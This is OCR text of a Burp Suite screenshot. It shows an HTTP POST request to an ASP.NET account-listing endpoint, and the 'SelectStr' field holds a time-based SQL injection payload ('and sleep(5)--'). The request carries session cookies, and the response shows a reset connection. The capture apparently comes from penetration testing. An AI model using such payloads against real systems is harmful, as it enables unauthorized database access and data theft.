 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Fastjson scan Struts Finder
Dashboard Target Proxy Intruder Repeater Sequencer
43 × 44 × 45 × 46 × 47 × 48 × 49 × ...
Send Cancel < > Target:
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 POST px?method=
GetTableDataByPara HTTP/1.1
2 Host:
3 Content-Length: 730
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Origin: http
9 Referer:
http:// List.aspx
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: ASP.NET_SessionId=id1qvsjo0yildahc25ssvs4y; OAuth_SessionID=
kcczyydybyqbkccllbibuxkn
13 Connection: close
14
15 sEcho=2&iColumns=10&sColumns=%2C%2C%2C%2C%2C%2C%2C%2C%2C&iDisplayStart=
0&iDisplayLength=10&mDataProp_0=0&bSortable_0=false&mDataProp_1=
L_LoginName&bSortable_1=true&mDataProp_2=L_TeaName&bSortable_2=true&
mDataProp_3=L_accountType&bSortable_3=true&mDataProp_4=L_LastLoginTime&
bSortable_4=true&mDataProp_5=L_LastLoginAddress&bSortable_5=false&
mDataProp_6=L_WebStateStr&bSortable_6=true&mDataProp_7=L_StateStr&
bSortable_7=true&mDataProp_8=L_IsAdminStr&bSortable_8=false&mDataProp_9
=9&bSortable_9=false&iSortCol_0=8&sSortDir_0=desc&iSortCol_1=7&
sSortDir_1=desc&iSortCol_2=6&sSortDir_2=desc&iSortCol_3=4&sSortDir_3=
desc&iSortCol_4=3&sSortDir_4=desc&iSortingCols=5&SelectStr=111' and
sleep(5)--htf&accountType=-1&WebState=0&AccountState=0
1
英
1 16 matches
F12sec
Connection reset
0 bytes